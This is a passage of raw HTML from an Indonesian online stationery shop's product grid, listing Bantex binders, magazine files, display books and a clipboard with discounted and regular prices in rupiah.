}</style> </a> <div class="product-item-details"><strong class="product-item-name"><a title="Bantex 1450-62 Ordner A4 7 cm Blueberry Ordner binder map arsip" href="https://www.atkstationerykantor.co.id/bantex-1450-62-ordner-a4-7-cm-blueberry.html" class="product-item-link">Bantex 1450-62 Ordner A4 7 cm Blueberry Ordner binder map arsip</a></strong>    <div class="price-box price-final_price" data-role="priceBox" data-product-id="2524" data-price-box="product-id-2524">   <span class="special-price">  <span class="price-container price-final_price tax"> <span class="price-label">Special Price</span>  <span id="old-price-2524-widget-product-grid" data-price-amount="37500" data-price-type="finalPrice" class="price-wrapper "><span class="price">IDR&nbsp;37.500,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price tax"> <span class="price-label">Regular Price</span>  <span id="old-price-2524-widget-product-grid" data-price-amount="43200" data-price-type="oldPrice" class="price-wrapper "><span class="price">IDR&nbsp;43.200,00</span></span>  </span></span>  </div>   <div class="product-item-inner"><div class="product-item-actions"> <div class="actions-primary">  <form data-role="tocart-form" data-product-sku="BA-1450-62" action="https://www.atkstationerykantor.co.id/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuYXRrc3RhdGlvbmVyeWthbnRvci5jby5pZC9kYWZ0YXItaGFyZ2EtYXRrL21lcmstYmFudGV4LTMtZ3Jvc2ly/product/2524/" method="post"><input type="hidden" name="product" value="2524"><input type="hidden" name="uenc" value="[base64]~~"><input name="form_key" type="hidden" value="DzWYyifUyUYRWb8u"> <button type="submit" title="Add to Cart" class="action tocart primary"><span>Add to Cart</span></button></form></div>  <div class="actions-secondary" data-role="add-to-links"> <a href="#" data-post="{&quot;action&quot;:&quot;https:\/\/www.atkstationerykantor.co.id\/wishlist\/index\/add\/&quot;,&quot;data&quot;:{&quot;product&quot;:2524,&quot;uenc&quot;:&quot;aHR0cHM6Ly93d3cuYXRrc3RhdGlvbmVyeWthbnRvci5jby5pZC9kYWZ0YXItaGFyZ2EtYXRrL21lcmstYmFudGV4LTMtZ3Jvc2ly&quot;}}" class="action towishlist" data-action="add-to-wishlist" title="Add to Wish List"><span>Add to Wish List</span></a>    <a href="#" class="action tocompare" data-post="{&quot;action&quot;:&quot;https:\/\/www.atkstationerykantor.co.id\/catalog\/product_compare\/add\/&quot;,&quot;data&quot;:{&quot;product&quot;:&quot;2524&quot;,&quot;uenc&quot;:&quot;aHR0cHM6Ly93d3cuYXRrc3RhdGlvbmVyeWthbnRvci5jby5pZC9kYWZ0YXItaGFyZ2EtYXRrL21lcmstYmFudGV4LTMtZ3Jvc2ly&quot;}}" title="Add to Compare"><span>Add to Compare</span></a> </div></div></div></div></div>  </li><li class="product-item"> <div class="product-item-info"><a href="https://www.atkstationerykantor.co.id/bantex-4011-05-magazine-file-f4-10-cm-grey.html" class="product-item-photo">  <span class="product-image-container product-image-container-2632"><span class="product-image-wrapper"><!--mf_product_label_comment_2632--><img class="product-image-photo" src="https://www.atkstationerykantor.co.id/media/catalog/product/cache/205c1f9237f356198c72598858f4a0b6/b/a/bantex-sku-ba-4010-01-ba-4010-10-ba-4011-01-ba-4011-04-ba-4011-05-ba-4011-06-ba-4011-07-ba-4011-09.jpg" loading="lazy" width="240" height="300" alt="Jual Boxfile kotak berkas Bantex 4011-05 Magazine File F4 10 cm Grey terlengkap di toko alat tulis"></span></span>  <style>.product-image-container-2632 {
    width: 240px;
}
.product-image-container-2632 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product-item-details"><strong class="product-item-name"><a title="Bantex 4011-05 Magazine File F4 10 cm Grey Boxfile kotak berkas" href="https://www.atkstationerykantor.co.id/bantex-4011-05-magazine-file-f4-10-cm-grey.html" class="product-item-link">Bantex 4011-05 Magazine File F4 10 cm Grey Boxfile kotak berkas</a></strong>    <div class="price-box price-final_price" data-role="priceBox" data-product-id="2632" data-price-box="product-id-2632">   <span class="special-price">  <span class="price-container price-final_price tax"> <span class="price-label">Special Price</span>  <span id="old-price-2632-widget-product-grid" data-price-amount="38000" data-price-type="finalPrice" class="price-wrapper "><span class="price">IDR&nbsp;38.000,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price tax"> <span class="price-label">Regular Price</span>  <span id="old-price-2632-widget-product-grid" data-price-amount="43700" data-price-type="oldPrice" class="price-wrapper "><span class="price">IDR&nbsp;43.700,00</span></span>  </span></span>  </div>   <div class="product-item-inner"><div class="product-item-actions"> <div class="actions-primary">  <form data-role="tocart-form" data-product-sku="BA-4011-05" action="https://www.atkstationerykantor.co.id/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuYXRrc3RhdGlvbmVyeWthbnRvci5jby5pZC9kYWZ0YXItaGFyZ2EtYXRrL21lcmstYmFudGV4LTMtZ3Jvc2ly/product/2632/" method="post"><input type="hidden" name="product" value="2632"><input type="hidden" name="uenc" value="[base64]~~"><input name="form_key" type="hidden" value="DzWYyifUyUYRWb8u"> <button type="submit" title="Add to Cart" class="action tocart primary"><span>Add to Cart</span></button></form></div>  <div class="actions-secondary" data-role="add-to-links"> <a href="#" data-post="{&quot;action&quot;:&quot;https:\/\/www.atkstationerykantor.co.id\/wishlist\/index\/add\/&quot;,&quot;data&quot;:{&quot;product&quot;:2632,&quot;uenc&quot;:&quot;aHR0cHM6Ly93d3cuYXRrc3RhdGlvbmVyeWthbnRvci5jby5pZC9kYWZ0YXItaGFyZ2EtYXRrL21lcmstYmFudGV4LTMtZ3Jvc2ly&quot;}}" class="action towishlist" data-action="add-to-wishlist" title="Add to Wish List"><span>Add to Wish List</span></a>    <a href="#" class="action tocompare" data-post="{&quot;action&quot;:&quot;https:\/\/www.atkstationerykantor.co.id\/catalog\/product_compare\/add\/&quot;,&quot;data&quot;:{&quot;product&quot;:&quot;2632&quot;,&quot;uenc&quot;:&quot;aHR0cHM6Ly93d3cuYXRrc3RhdGlvbmVyeWthbnRvci5jby5pZC9kYWZ0YXItaGFyZ2EtYXRrL21lcmstYmFudGV4LTMtZ3Jvc2ly&quot;}}" title="Add to Compare"><span>Add to Compare</span></a> </div></div></div></div></div>  </li><li class="product-item"> <div class="product-item-info"><a href="https://www.atkstationerykantor.co.id/bantex-3147-pp-display-book-a4-60s.html" class="product-item-photo">  <span class="product-image-container product-image-container-2601"><span class="product-image-wrapper"><!--mf_product_label_comment_2601--><img class="product-image-photo" src="https://www.atkstationerykantor.co.id/media/catalog/product/cache/205c1f9237f356198c72598858f4a0b6/b/a/bantex-sku-ba-3140-ba-3143-ba-3145-ba-3147-ba-3180-ba-3183-ba-3185-ba-3187-ba-3163-ba-3164.jpg" loading="lazy" width="240" height="300" alt="Foto Display Book merk Bantex"></span></span>  <style>.product-image-container-2601 {
    width: 240px;
}
.product-image-container-2601 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product-item-details"><strong class="product-item-name"><a title="Bantex 3147 PP Display Book A4 60's Map album dokumen" href="https://www.atkstationerykantor.co.id/bantex-3147-pp-display-book-a4-60s.html" class="product-item-link">Bantex 3147 PP Display Book A4 60's Map album dokumen</a></strong>    <div class="price-box price-final_price" data-role="priceBox" data-product-id="2601" data-price-box="product-id-2601">   <span class="special-price">  <span class="price-container price-final_price tax"> <span class="price-label">Special Price</span>  <span id="old-price-2601-widget-product-grid" data-price-amount="64700" data-price-type="finalPrice" class="price-wrapper "><span class="price">IDR&nbsp;64.700,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price tax"> <span class="price-label">Regular Price</span>  <span id="old-price-2601-widget-product-grid" data-price-amount="74500" data-price-type="oldPrice" class="price-wrapper "><span class="price">IDR&nbsp;74.500,00</span></span>  </span></span>  </div>   <div class="product-item-inner"><div class="product-item-actions"> <div class="actions-primary">  <form data-role="tocart-form" data-product-sku="BA-3147" action="https://www.atkstationerykantor.co.id/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuYXRrc3RhdGlvbmVyeWthbnRvci5jby5pZC9kYWZ0YXItaGFyZ2EtYXRrL21lcmstYmFudGV4LTMtZ3Jvc2ly/product/2601/" method="post"><input type="hidden" name="product" value="2601"><input type="hidden" name="uenc" value="[base64]~~"><input name="form_key" type="hidden" value="DzWYyifUyUYRWb8u"> <button type="submit" title="Add to Cart" class="action tocart primary"><span>Add to Cart</span></button></form></div>  <div class="actions-secondary" data-role="add-to-links"> <a href="#" data-post="{&quot;action&quot;:&quot;https:\/\/www.atkstationerykantor.co.id\/wishlist\/index\/add\/&quot;,&quot;data&quot;:{&quot;product&quot;:2601,&quot;uenc&quot;:&quot;aHR0cHM6Ly93d3cuYXRrc3RhdGlvbmVyeWthbnRvci5jby5pZC9kYWZ0YXItaGFyZ2EtYXRrL21lcmstYmFudGV4LTMtZ3Jvc2ly&quot;}}" class="action towishlist" data-action="add-to-wishlist" title="Add to Wish List"><span>Add to Wish List</span></a>    <a href="#" class="action tocompare" data-post="{&quot;action&quot;:&quot;https:\/\/www.atkstationerykantor.co.id\/catalog\/product_compare\/add\/&quot;,&quot;data&quot;:{&quot;product&quot;:&quot;2601&quot;,&quot;uenc&quot;:&quot;aHR0cHM6Ly93d3cuYXRrc3RhdGlvbmVyeWthbnRvci5jby5pZC9kYWZ0YXItaGFyZ2EtYXRrL21lcmstYmFudGV4LTMtZ3Jvc2ly&quot;}}" title="Add to Compare"><span>Add to Compare</span></a> </div></div></div></div></div>  </li><li class="product-item"> <div class="product-item-info"><a href="https://www.atkstationerykantor.co.id/bantex-4011-22-magazine-file-f4-10-cm-turquoise.html" class="product-item-photo">  <span class="product-image-container product-image-container-2644"><span class="product-image-wrapper"><!--mf_product_label_comment_2644--><img class="product-image-photo" src="https://www.atkstationerykantor.co.id/media/catalog/product/cache/205c1f9237f356198c72598858f4a0b6/b/a/bantex-sku-ba-4010-01-ba-4010-10-ba-4011-01-ba-4011-04-ba-4011-05-ba-4011-06-ba-4011-07-ba-4011-09.jpg" loading="lazy" width="240" height="300" alt="Foto Box File &amp; Box Arsip merk Bantex"></span></span>  <style>.product-image-container-2644 {
    width: 240px;
}
.product-image-container-2644 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product-item-details"><strong class="product-item-name"><a title="Bantex 4011-22 Magazine File F4 10 cm Turquoise Boxfile kotak berkas" href="https://www.atkstationerykantor.co.id/bantex-4011-22-magazine-file-f4-10-cm-turquoise.html" class="product-item-link">Bantex 4011-22 Magazine File F4 10 cm Turquoise Boxfile kotak berkas</a></strong>    <div class="price-box price-final_price" data-role="priceBox" data-product-id="2644" data-price-box="product-id-2644">   <span class="special-price">  <span class="price-container price-final_price tax"> <span class="price-label">Special Price</span>  <span id="old-price-2644-widget-product-grid" data-price-amount="38000" data-price-type="finalPrice" class="price-wrapper "><span class="price">IDR&nbsp;38.000,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price tax"> <span class="price-label">Regular Price</span>  <span id="old-price-2644-widget-product-grid" data-price-amount="43700" data-price-type="oldPrice" class="price-wrapper "><span class="price">IDR&nbsp;43.700,00</span></span>  </span></span>  </div>   <div class="product-item-inner"><div class="product-item-actions"> <div class="actions-primary">  <form data-role="tocart-form" data-product-sku="BA-4011-22" action="https://www.atkstationerykantor.co.id/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuYXRrc3RhdGlvbmVyeWthbnRvci5jby5pZC9kYWZ0YXItaGFyZ2EtYXRrL21lcmstYmFudGV4LTMtZ3Jvc2ly/product/2644/" method="post"><input type="hidden" name="product" value="2644"><input type="hidden" name="uenc" value="[base64]~~"><input name="form_key" type="hidden" value="DzWYyifUyUYRWb8u"> <button type="submit" title="Add to Cart" class="action tocart primary"><span>Add to Cart</span></button></form></div>  <div class="actions-secondary" data-role="add-to-links"> <a href="#" data-post="{&quot;action&quot;:&quot;https:\/\/www.atkstationerykantor.co.id\/wishlist\/index\/add\/&quot;,&quot;data&quot;:{&quot;product&quot;:2644,&quot;uenc&quot;:&quot;aHR0cHM6Ly93d3cuYXRrc3RhdGlvbmVyeWthbnRvci5jby5pZC9kYWZ0YXItaGFyZ2EtYXRrL21lcmstYmFudGV4LTMtZ3Jvc2ly&quot;}}" class="action towishlist" data-action="add-to-wishlist" title="Add to Wish List"><span>Add to Wish List</span></a>    <a href="#" class="action tocompare" data-post="{&quot;action&quot;:&quot;https:\/\/www.atkstationerykantor.co.id\/catalog\/product_compare\/add\/&quot;,&quot;data&quot;:{&quot;product&quot;:&quot;2644&quot;,&quot;uenc&quot;:&quot;aHR0cHM6Ly93d3cuYXRrc3RhdGlvbmVyeWthbnRvci5jby5pZC9kYWZ0YXItaGFyZ2EtYXRrL21lcmstYmFudGV4LTMtZ3Jvc2ly&quot;}}" title="Add to Compare"><span>Add to Compare</span></a> </div></div></div></div></div>  </li><li class="product-item"> <div class="product-item-info"><a href="https://www.atkstationerykantor.co.id/bantex-2036-pp-pocket-a3-portrait.html" class="product-item-photo">  <span class="product-image-container product-image-container-2586"><span class="product-image-wrapper"><!--mf_product_label_comment_2586--><img class="product-image-photo" src="https://www.atkstationerykantor.co.id/media/catalog/product/cache/205c1f9237f356198c72598858f4a0b6/b/a/bantex-sku-ba-2022-ba-2036-ba-2037-ba-2084-ba-5507-ba-5508-ba-5517-ba-5518_1.jpg" loading="lazy" width="240" height="300" alt="Foto Bantex 2036 PP Pocket A3 Portrait 0.12 mm Plastik folder multiholes untuk aneka ring binder merek Bantex"></span></span>  <style>.product-image-container-2586 {
    width: 240px;
}
.product-image-container-2586 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product-item-details"><strong class="product-item-name"><a title="Bantex 2036 PP Pocket A3 Portrait 0.12 mm Plastik folder multiholes untuk aneka ring binder" href="https://www.atkstationerykantor.co.id/bantex-2036-pp-pocket-a3-portrait.html" class="product-item-link">Bantex 2036 PP Pocket A3 Portrait 0.12 mm Plastik folder multiholes untuk aneka ring binder</a></strong>    <div class="price-box price-final_price" data-role="priceBox" data-product-id="2586" data-price-box="product-id-2586">   <span class="special-price">  <span class="price-container price-final_price tax"> <span class="price-label">Special Price</span>  <span id="old-price-2586-widget-product-grid" data-price-amount="165200" data-price-type="finalPrice" class="price-wrapper "><span class="price">IDR&nbsp;165.200,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price tax"> <span class="price-label">Regular Price</span>  <span id="old-price-2586-widget-product-grid" data-price-amount="190000" data-price-type="oldPrice" class="price-wrapper "><span class="price">IDR&nbsp;190.000,00</span></span>  </span></span>  </div>   <div class="product-item-inner"><div class="product-item-actions"> <div class="actions-primary">  <form data-role="tocart-form" data-product-sku="BA-2036" action="https://www.atkstationerykantor.co.id/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuYXRrc3RhdGlvbmVyeWthbnRvci5jby5pZC9kYWZ0YXItaGFyZ2EtYXRrL21lcmstYmFudGV4LTMtZ3Jvc2ly/product/2586/" method="post"><input type="hidden" name="product" value="2586"><input type="hidden" name="uenc" value="[base64]~~"><input name="form_key" type="hidden" value="DzWYyifUyUYRWb8u"> <button type="submit" title="Add to Cart" class="action tocart primary"><span>Add to Cart</span></button></form></div>  <div class="actions-secondary" data-role="add-to-links"> <a href="#" data-post="{&quot;action&quot;:&quot;https:\/\/www.atkstationerykantor.co.id\/wishlist\/index\/add\/&quot;,&quot;data&quot;:{&quot;product&quot;:2586,&quot;uenc&quot;:&quot;aHR0cHM6Ly93d3cuYXRrc3RhdGlvbmVyeWthbnRvci5jby5pZC9kYWZ0YXItaGFyZ2EtYXRrL21lcmstYmFudGV4LTMtZ3Jvc2ly&quot;}}" class="action towishlist" data-action="add-to-wishlist" title="Add to Wish List"><span>Add to Wish List</span></a>    <a href="#" class="action tocompare" data-post="{&quot;action&quot;:&quot;https:\/\/www.atkstationerykantor.co.id\/catalog\/product_compare\/add\/&quot;,&quot;data&quot;:{&quot;product&quot;:&quot;2586&quot;,&quot;uenc&quot;:&quot;aHR0cHM6Ly93d3cuYXRrc3RhdGlvbmVyeWthbnRvci5jby5pZC9kYWZ0YXItaGFyZ2EtYXRrL21lcmstYmFudGV4LTMtZ3Jvc2ly&quot;}}" title="Add to Compare"><span>Add to Compare</span></a> </div></div></div></div></div>  </li><li class="product-item"> <div class="product-item-info"><a href="https://www.atkstationerykantor.co.id/bantex-1312-01-pipe-binder-fc-capacity-10-cm-blue.html" class="product-item-photo">  <span class="product-image-container product-image-container-2487"><span class="product-image-wrapper"><!--mf_product_label_comment_2487--><img class="product-image-photo" src="https://www.atkstationerykantor.co.id/media/catalog/product/cache/205c1f9237f356198c72598858f4a0b6/b/a/bantex-sku-ba-1361-01-ba-1361-05-ba-1361-07-ba-1391-01-ba-1391-05-ba-1391-07-ba-1311-01-ba-1311-05.jpg" loading="lazy" width="240" height="300" alt="Jual Map berkas arsip Bantex 1312-01 Pipe Binder FC Capacity 10 cm Blue termurah harga grosir Jakarta"></span></span>  <style>.product-image-container-2487 {
    width: 240px;
}
.product-image-container-2487 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product-item-details"><strong class="product-item-name"><a title="Bantex 1312-01 Pipe Binder FC Capacity 10 cm Blue Map berkas arsip" href="https://www.atkstationerykantor.co.id/bantex-1312-01-pipe-binder-fc-capacity-10-cm-blue.html" class="product-item-link">Bantex 1312-01 Pipe Binder FC Capacity 10 cm Blue Map berkas arsip</a></strong>    <div class="price-box price-final_price" data-role="priceBox" data-product-id="2487" data-price-box="product-id-2487">   <span class="special-price">  <span class="price-container price-final_price tax"> <span class="price-label">Special Price</span>  <span id="old-price-2487-widget-product-grid" data-price-amount="113000" data-price-type="finalPrice" class="price-wrapper "><span class="price">IDR&nbsp;113.000,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price tax"> <span class="price-label">Regular Price</span>  <span id="old-price-2487-widget-product-grid" data-price-amount="130000" data-price-type="oldPrice" class="price-wrapper "><span class="price">IDR&nbsp;130.000,00</span></span>  </span></span>  </div>   <div class="product-item-inner"><div class="product-item-actions"> <div class="actions-primary">  <form data-role="tocart-form" data-product-sku="BA-1312-01" action="https://www.atkstationerykantor.co.id/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuYXRrc3RhdGlvbmVyeWthbnRvci5jby5pZC9kYWZ0YXItaGFyZ2EtYXRrL21lcmstYmFudGV4LTMtZ3Jvc2ly/product/2487/" method="post"><input type="hidden" name="product" value="2487"><input type="hidden" name="uenc" value="[base64]~~"><input name="form_key" type="hidden" value="DzWYyifUyUYRWb8u"> <button type="submit" title="Add to Cart" class="action tocart primary"><span>Add to Cart</span></button></form></div>  <div class="actions-secondary" data-role="add-to-links"> <a href="#" data-post="{&quot;action&quot;:&quot;https:\/\/www.atkstationerykantor.co.id\/wishlist\/index\/add\/&quot;,&quot;data&quot;:{&quot;product&quot;:2487,&quot;uenc&quot;:&quot;aHR0cHM6Ly93d3cuYXRrc3RhdGlvbmVyeWthbnRvci5jby5pZC9kYWZ0YXItaGFyZ2EtYXRrL21lcmstYmFudGV4LTMtZ3Jvc2ly&quot;}}" class="action towishlist" data-action="add-to-wishlist" title="Add to Wish List"><span>Add to Wish List</span></a>    <a href="#" class="action tocompare" data-post="{&quot;action&quot;:&quot;https:\/\/www.atkstationerykantor.co.id\/catalog\/product_compare\/add\/&quot;,&quot;data&quot;:{&quot;product&quot;:&quot;2487&quot;,&quot;uenc&quot;:&quot;aHR0cHM6Ly93d3cuYXRrc3RhdGlvbmVyeWthbnRvci5jby5pZC9kYWZ0YXItaGFyZ2EtYXRrL21lcmstYmFudGV4LTMtZ3Jvc2ly&quot;}}" title="Add to Compare"><span>Add to Compare</span></a> </div></div></div></div></div>  </li><li class="product-item"> <div class="product-item-info"><a href="https://www.atkstationerykantor.co.id/bantex-4011-65-magazine-file-f4-10-cm-lime.html" class="product-item-photo">  <span class="product-image-container product-image-container-2651"><span class="product-image-wrapper"><!--mf_product_label_comment_2651--><img class="product-image-photo" src="https://www.atkstationerykantor.co.id/media/catalog/product/cache/205c1f9237f356198c72598858f4a0b6/b/a/bantex-sku-ba-4010-01-ba-4010-10-ba-4011-01-ba-4011-04-ba-4011-05-ba-4011-06-ba-4011-07-ba-4011-09.jpg" loading="lazy" width="240" height="300" alt="Contoh Box File &amp; Box Arsip merk Bantex"></span></span>  <style>.product-image-container-2651 {
    width: 240px;
}
.product-image-container-2651 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product-item-details"><strong class="product-item-name"><a title="Bantex 4011-65 Magazine File F4 10 cm Lime Boxfile kotak berkas" href="https://www.atkstationerykantor.co.id/bantex-4011-65-magazine-file-f4-10-cm-lime.html" class="product-item-link">Bantex 4011-65 Magazine File F4 10 cm Lime Boxfile kotak berkas</a></strong>    <div class="price-box price-final_price" data-role="priceBox" data-product-id="2651" data-price-box="product-id-2651">   <span class="special-price">  <span class="price-container price-final_price tax"> <span class="price-label">Special Price</span>  <span id="old-price-2651-widget-product-grid" data-price-amount="38000" data-price-type="finalPrice" class="price-wrapper "><span class="price">IDR&nbsp;38.000,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price tax"> <span class="price-label">Regular Price</span>  <span id="old-price-2651-widget-product-grid" data-price-amount="43700" data-price-type="oldPrice" class="price-wrapper "><span class="price">IDR&nbsp;43.700,00</span></span>  </span></span>  </div>   <div class="product-item-inner"><div class="product-item-actions"> <div class="actions-primary">  <form data-role="tocart-form" data-product-sku="BA-4011-65" action="https://www.atkstationerykantor.co.id/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuYXRrc3RhdGlvbmVyeWthbnRvci5jby5pZC9kYWZ0YXItaGFyZ2EtYXRrL21lcmstYmFudGV4LTMtZ3Jvc2ly/product/2651/" method="post"><input type="hidden" name="product" value="2651"><input type="hidden" name="uenc" value="[base64]~~"><input name="form_key" type="hidden" value="DzWYyifUyUYRWb8u"> <button type="submit" title="Add to Cart" class="action tocart primary"><span>Add to Cart</span></button></form></div>  <div class="actions-secondary" data-role="add-to-links"> <a href="#" data-post="{&quot;action&quot;:&quot;https:\/\/www.atkstationerykantor.co.id\/wishlist\/index\/add\/&quot;,&quot;data&quot;:{&quot;product&quot;:2651,&quot;uenc&quot;:&quot;aHR0cHM6Ly93d3cuYXRrc3RhdGlvbmVyeWthbnRvci5jby5pZC9kYWZ0YXItaGFyZ2EtYXRrL21lcmstYmFudGV4LTMtZ3Jvc2ly&quot;}}" class="action towishlist" data-action="add-to-wishlist" title="Add to Wish List"><span>Add to Wish List</span></a>    <a href="#" class="action tocompare" data-post="{&quot;action&quot;:&quot;https:\/\/www.atkstationerykantor.co.id\/catalog\/product_compare\/add\/&quot;,&quot;data&quot;:{&quot;product&quot;:&quot;2651&quot;,&quot;uenc&quot;:&quot;aHR0cHM6Ly93d3cuYXRrc3RhdGlvbmVyeWthbnRvci5jby5pZC9kYWZ0YXItaGFyZ2EtYXRrL21lcmstYmFudGV4LTMtZ3Jvc2ly&quot;}}" title="Add to Compare"><span>Add to Compare</span></a> </div></div></div></div></div>  </li><li class="product-item"> <div class="product-item-info"><a href="https://www.atkstationerykantor.co.id/bantex-6213-numerical-index-a4-1-20.html" class="product-item-photo">  <span class="product-image-container product-image-container-2685"><span class="product-image-wrapper"><!--mf_product_label_comment_2685--><img class="product-image-photo" src="https://www.atkstationerykantor.co.id/media/catalog/product/cache/205c1f9237f356198c72598858f4a0b6/b/a/bantex-sku-ba-6205-ba-6206-ba-6210-ba-6211-ba-6212-ba-6213-ba-6215-ba-6218-ba-6219.jpg" loading="lazy" width="240" height="300" alt="Jual Index pemisah file Bantex 6213 Numerical Index A4, 1-20 termurah harga grosir Jakarta"></span></span>  <style>.product-image-container-2685 {
    width: 240px;
}
.product-image-container-2685 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product-item-details"><strong class="product-item-name"><a title="Bantex 6213 Numerical Index A4, 1-20 Index pemisah file" href="https://www.atkstationerykantor.co.id/bantex-6213-numerical-index-a4-1-20.html" class="product-item-link">Bantex 6213 Numerical Index A4, 1-20 Index pemisah file</a></strong>    <div class="price-box price-final_price" data-role="priceBox" data-product-id="2685" data-price-box="product-id-2685">   <span class="special-price">  <span class="price-container price-final_price tax"> <span class="price-label">Special Price</span>  <span id="old-price-2685-widget-product-grid" data-price-amount="31900" data-price-type="finalPrice" class="price-wrapper "><span class="price">IDR&nbsp;31.900,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price tax"> <span class="price-label">Regular Price</span>  <span id="old-price-2685-widget-product-grid" data-price-amount="36700" data-price-type="oldPrice" class="price-wrapper "><span class="price">IDR&nbsp;36.700,00</span></span>  </span></span>  </div>   <div class="product-item-inner"><div class="product-item-actions"> <div class="actions-primary">  <form data-role="tocart-form" data-product-sku="BA-6213" action="https://www.atkstationerykantor.co.id/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuYXRrc3RhdGlvbmVyeWthbnRvci5jby5pZC9kYWZ0YXItaGFyZ2EtYXRrL21lcmstYmFudGV4LTMtZ3Jvc2ly/product/2685/" method="post"><input type="hidden" name="product" value="2685"><input type="hidden" name="uenc" value="[base64]~~"><input name="form_key" type="hidden" value="DzWYyifUyUYRWb8u"> <button type="submit" title="Add to Cart" class="action tocart primary"><span>Add to Cart</span></button></form></div>  <div class="actions-secondary" data-role="add-to-links"> <a href="#" data-post="{&quot;action&quot;:&quot;https:\/\/www.atkstationerykantor.co.id\/wishlist\/index\/add\/&quot;,&quot;data&quot;:{&quot;product&quot;:2685,&quot;uenc&quot;:&quot;aHR0cHM6Ly93d3cuYXRrc3RhdGlvbmVyeWthbnRvci5jby5pZC9kYWZ0YXItaGFyZ2EtYXRrL21lcmstYmFudGV4LTMtZ3Jvc2ly&quot;}}" class="action towishlist" data-action="add-to-wishlist" title="Add to Wish List"><span>Add to Wish List</span></a>    <a href="#" class="action tocompare" data-post="{&quot;action&quot;:&quot;https:\/\/www.atkstationerykantor.co.id\/catalog\/product_compare\/add\/&quot;,&quot;data&quot;:{&quot;product&quot;:&quot;2685&quot;,&quot;uenc&quot;:&quot;aHR0cHM6Ly93d3cuYXRrc3RhdGlvbmVyeWthbnRvci5jby5pZC9kYWZ0YXItaGFyZ2EtYXRrL21lcmstYmFudGV4LTMtZ3Jvc2ly&quot;}}" title="Add to Compare"><span>Add to Compare</span></a> </div></div></div></div></div>  </li><li class="product-item"> <div class="product-item-info"><a href="https://www.atkstationerykantor.co.id/bantex-4240-a4-clipboard-with-cover.html" class="product-item-photo">  <span class="product-image-container product-image-container-2660"><span class="product-image-wrapper"><!--mf_product_label_comment_2660--><img class="product-image-photo" src="https://www.atkstationerykantor.co.id/media/catalog/product/cache/205c1f9237f356198c72598858f4a0b6/b/a/bantex-sku-ba-4211-ba-4240.jpg" loading="lazy" width="240" height="300" alt="Gambar Clipboard Plastik Merk Bantex"></span></span>  <style>.product-image-container-2660 {
    width: 240px;
}
.product-image-container-2660 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product-item-details"><strong class="product-item-name"><a title="Bantex 4240 A4 Clipboard with Cover Papan klip penjepit kertas" href="https://www.atkstationerykantor.co.id/bantex-4240-a4-clipboard-with-cover.html" class="product-item-link">Bantex 4240 A4 Clipboard with Cover Papan klip penjepit kertas</a></strong>    <div class="price-box price-final_price" data-role="priceBox" data-product-id="2660" data-price-box="product-id-2660">   <span class="special-price">  <span class="price-container price-final_price tax"> <span class="price-label">Special Price</span>  <span id="old-price-2660-widget-product-grid" data-price-amount="32500" data-price-type="finalPrice" class="price-wrapper "><span class="price">IDR&nbsp;32.500,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price tax"> <span class="price-label">Regular Price</span>  <span id="old-price-2660-widget-product-grid" data-price-amount="37400" data-price-type="oldPrice" class="price-wrapper "><span class="price">IDR&nbsp;37.400,00</span></span>  </span></span>  </div>   <div class="product-item-inner"><div class="product-item-actions"> <div class="actions-primary">  <form data-role="tocart-form" data-product-sku="BA-4240" action="https://www.atkstationerykantor.co.id/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuYXRrc3RhdGlvbmVyeWthbnRvci5jby5pZC9kYWZ0YXItaGFyZ2EtYXRrL21lcmstYmFudGV4LTMtZ3Jvc2ly/product/2660/" method="post"><input type="hidden" name="product" value="2660"><input type="hidden" name="uenc" value="[base64]~~"><input name="form_key" type="hidden" value="DzWYyifUyUYRWb8u"> <button type="submit" title="Add to Cart" class="action tocart primary"><span>Add to Cart</span></button></form></div>  <div class="actions-secondary" data-role="add-to-links"> <a href="#" data-post="{&quot;action&quot;:&quot;https:\/\/www.atkstationerykantor.co.id\/wishlist\/index\/add\/&quot;,&quot;data&quot;:{&quot;product&quot;:2660,&quot;uenc&quot;:&quot;aHR0cHM6Ly93d3cuYXRrc3RhdGlvbmVyeWthbnRvci5jby5pZC9kYWZ0YXItaGFyZ2EtYXRrL21lcmstYmFudGV4LTMtZ3Jvc2ly&quot;}}" class="action towishlist" data-action="add-to-wishlist" title="Add to Wish List"><span>Add to Wish List</span></a>    <a href="#" class="action tocompare" data-post="{&quot;action&quot;:&quot;https:\/\/www.atkstationerykantor.co.id\/catalog\/product_compare\/add\/&quot;,&quot;data&quot;:{&quot;product&quot;:&quot;2660&quot;,&quot;uenc&quot;:&quot;aHR0cHM6Ly93d3cuYXRrc3RhdGlvbmVyeWthbnRvci5jby5pZC9kYWZ0YXItaGFyZ2EtYXRrL21lcmstYmFudGV4LTMtZ3Jvc2ly&quot;}}" title="Add to Compare"><span>Add to Compare</span></a> </div></div></div></div></div>  </li><li class="product-item"> <div class="product-item-info"><a href="https://www.atkstationerykantor.co.id/bantex-4011-61-magazine-file-f4-10-cm-grape.html" class="product-item-photo">  <span class="product-image-container product-image-container-2647"><span class="product-image-wrapper"><!--mf_product_label_comment_2647--><img class="product-image-photo" 